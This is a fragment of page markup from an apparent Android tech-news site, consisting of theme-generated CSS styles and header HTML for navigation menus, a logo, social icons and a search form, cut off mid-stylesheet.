.tdi_15_f79 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15_f79 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    top: 1px;
                }.tdi_15_f79 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    margin-left: 0px;
                }.tdi_15_f79 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15_f79 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15_f79 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_247" class="tdc-zone"><div class="tdc_zone tdi_17_8cc  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_8cc{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_8b1" class="tdc-row"><div class="vc_row tdi_19_748  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_748{
                    min-height: 0;
                }
</style><div class="vc_column tdi_21_76c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_76c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22_c99" class="tdc-zone"><div class="tdc_zone tdi_23_888  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23_888{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_888{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_888{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_888{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24_2c9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25_653  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25_653{
                    min-height: 0;
                }.tdi_25_653 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_25_653.tdc-row-content-vert-center,
                    .tdi_25_653.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25_653.tdc-row-content-vert-bottom,
                    .tdi_25_653.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25_653.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25_653.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25_653{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25_653 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_2c9_rand_style td-element-style" ></div><div class="vc_column tdi_27_941  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27_941{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28_419 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_419" >
<style>
/* custom css */
.tdi_28_419 .tdb-logo-a,
                .tdi_28_419 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28_419 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28_419 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28_419 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28_419 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28_419 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_419 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28_419 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_419 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_419 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_419 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28_419 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30_189{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31_c98 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_c98" >
<style>
.tdi_32_119 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32_119 .tdm-social-item i.td-icon-twitter,
				.tdi_32_119 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_119 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_119 .tdm-social-item i.td-icon-blogger,
				.tdi_32_119 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32_119 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32_119 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32_119 .tdm-social-item i,
				.tds-team-member2 .tdi_32_119.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32_119 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32_119.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32_119 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_119 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_119 .tdm-social-item i.td-icon-twitter,
				.tdi_32_119 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_119 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_119 .tdm-social-item i.td-icon-blogger,
				.tdi_32_119 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_119 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_119 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32_119 .tdm-social-item i.td-icon-twitter,
				.tdi_32_119 .tdm-social-item i.td-icon-linkedin,
				.tdi_32_119 .tdm-social-item i.td-icon-pinterest,
				.tdi_32_119 .tdm-social-item i.td-icon-blogger,
				.tdi_32_119 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32_119 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32_119"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33_799" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_c08  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34_c08{
                    min-height: 0;
                }#tdi_33_799.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33_799.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 768px) {
	                .tdi_34_c08 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34_c08 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34_c08.tdc-row-content-vert-center,
                    .tdi_34_c08.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34_c08.tdc-row-content-vert-bottom,
                    .tdi_34_c08.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34_c08.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34_c08.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34_c08{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34_c08 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_799_rand_style td-element-style" ><style>
.tdi_33_799_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36_c33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_c33{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37_246 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_246" >
<style>

/* inline tdc_css att */

.tdi_37_246{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_246{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_246{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_246 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #0d42a2;
                }.tdi_37_246{
                    display: inline-block;
                }.tdi_37_246 .tdb-search-txt{
                    top: 0px;
                }.tdi_37_246 .tdb-drop-down-search{
                    top: calc(100% + 6px);
                }.tdi_37_246 .tdb-head-search-btn:after{
                    bottom: -6px;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_37_246 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1200px;
                }.tdi_37_246 .tdb-search-form{
                    border-width: 2px 0 0;
                
                    border-color: #f7f7f7;
                }.tdi_37_246 .tdb-drop-down-search-inner{
                    margin: 0 auto;
                
                    box-shadow:  0px 44px 40px 0px rgba(0,0,0,0.12);
                }.tdi_37_246 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-radius: 5px;
                }.tdi_37_246 .tdb-search-form-inner{
                    border-radius: 5px;
                }.tdi_37_246 .tdb-head-search-form-input{   
                    border-top-left-radius: 5px;
                    border-bottom-left-radius: 5px;
                
                    font-family:Muli !important;line-height:2.8 !important;
                }.tdi_37_246 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_37_246 .tdb-head-search-form-btn{
                    border-radius: 0 5px 5px 0;
                
                    color: #888888;
                
                    background-color: #e1e1e1;
                
                    font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_37_246 .tdb-aj-search-results{
                    border-width: 2px 0;
                
                    border-color: rgba(0,0,0,0.03);
                }.tdi_37_246 .result-msg{
                    padding: 5px 0 7px;
                
                    text-align: center;
                }.tdi_37_246 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_37_246 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_37_246 .result-msg a:hover{
                    color: #0d42a2;
                }.tdi_37_246 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_37_246 .tdb-aj-search-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_37_246 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_37_246 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_37_246 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_37_246 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37_246 .td-image-container,
				.ie11 .tdi_37_246 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_37_246 .td-module-meta-info,
				.ie11 .tdi_37_246 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37_246 .td-post-vid-time{
					display: block;
				}.tdi_37_246 .td-module-meta-info{
					padding: 0 0 0 18px;
				
					border-color: #eaeaea;
				}.tdi_37_246 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_37_246 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37_246 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_37_246 .td-read-more{
					display: none;
				}.tdi_37_246 .td-post-author-name{
					display: none;
				}.tdi_37_246 .entry-review-stars{
					display: none;
				}.tdi_37_246 .td-icon-star,
                .tdi_37_246 .td-icon-star-empty,
                .tdi_37_246 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37_246 .td-module-comments{
					display: none;
				}.tdi_37_246 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_37_246 .td_module_wrap:hover .td-module-title a,
				.tdi_37_246 .tdb-aj-cur-element .entry-title a{
					color: #0d42a2 !important;
				}.tdi_37_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37_246 .td-editor-date,
				.tdi_37_246 .td-editor-date .td-post-author-name,
				.tdi_37_246 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_37_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_246 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_246 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: calc(100% - 40px);
                }.tdi_37_246 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_246 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_246 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_246 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37_246 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_37_246 .td_module_wrap{
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37_246 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37_246 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_37_246 .td-module-container:before{
					bottom: -12px;
				}.tdi_37_246 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37_246 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_37_246_rand_style td-element-style"><style>
.tdi_37_246_rand_style{
background-color:rgba(17,106,206,0.08) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://androidguru.xyz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_38_c96 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38_c96"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_38_c96{
                    display: inline-block;
                }.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more{
                    padding: 0 24px;
                }.tdi_38_c96 .tdb-menu > li .tdb-menu-sep,
                .tdi_38_c96 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_38_c96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_38_c96 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 19px;
                
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_38_c96 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more,
                .tdi_38_c96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:13px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_c96 .tdb-normal-menu > ul,
                .tdi_38_c96 .td-pulldown-filter-list{
                    left: 7px;
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_c96 .td-pulldown-filter-list{
                    padding: 12px 0;
                
                    border-width: 2px 0 0;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #f7f7f7;
                
                    box-shadow:  0px 44px 30px 0px rgba(0, 0, 0, 0.15);
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_c96 .td-pulldown-filter-list li a{
                    padding: 6px 17px;
                
                    font-family:Muli !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_c96 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_38_c96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_c96 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_38_c96 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 2px 0 0;
				
					border-color: #f7f7f7;
				
					box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1018px) {
                    .tdi_38_c96 .td-pulldown-filter-list {
                        left: auto;
                        right: 7px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more,
                .tdi_38_c96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:52px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_c96 .tdb-normal-menu > ul,
                .tdi_38_c96 .td-pulldown-filter-list{
                    left: 8px;
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_c96 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_c96 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_38_c96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_38_c96 .tdb-mega-menu .sub-menu > li{
                    max-width: calc(100% - 40px) !important;
                }@media (max-width: 1018px) {
                    .tdi_38_c96 .td-pulldown-filter-list {
                        left: auto;
                        right: 8px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more{
                    padding: 0 20px;
                }.tdi_38_c96 .tdb-menu > li > a,
                .tdi_38_c96 .td-subcat-more,
                .tdi_38_c96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Muli !important;font-size:12px !important;line-height:56px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul,
                .tdi_38_c96 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_38_c96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_38_c96 .td-pulldown-filter-list li a{
                    padding: 3px 16px;
                }
}
</style>
<style>
.tdi_38_c96 .tdb-menu > li.current-menu-item > a,
				.tdi_38_c96 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_38_c96 .tdb-menu > li.current-category-ancestor > a,
				.tdi_38_c96 .tdb-menu > li:hover > a,
				.tdi_38_c96 .tdb-menu > li.tdb-hover > a,
				.tdi_38_c96 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0d42a2;
				}.tdi_38_c96 .tdb-menu > li > a:after,
				.tdi_38_c96 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_38_c96 .tdb-menu > li.current-menu-item > a:after,
				.tdi_38_c96 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_38_c96 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_38_c96 .tdb-menu > li:hover > a:after,
				.tdi_38_c96 .tdb-menu > li.tdb-hover > a:after,
				.tdi_38_c96 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_38_c96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_38_c96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_38_c96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_38_c96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_38_c96 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_38_c96 .td-pulldown-filter-list li:hover a{
					color: #0d42a2;
				}
</style><div id=tdi_38_c96 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-284"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-285"><a href="https://androidguru.xyz/category/tech-news/"><div class="tdb-menu-item-text">Tech News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-286"><a href="https://androidguru.xyz/category/tech-tips/"><div class="tdb-menu-item-text">Tech Tips</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41_64e" class="tdc-zone"><div class="tdc_zone tdi_42_474  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42_474{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43_944" class="tdc-row"><div class="vc_row tdi_44_99c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_99c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_46_49b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_49b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div id="tdi_47_744" class="tdc-zone"><div class="tdc_zone tdi_48_157  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48_157{
                    min-height: 0;
                }
</style><div id="tdi_49_974" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50_c16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50_c16{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_c16{
margin-bottom:44px !important;
}

.tdi_50_c16 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50_c16{
margin-bottom:34px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_c16{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
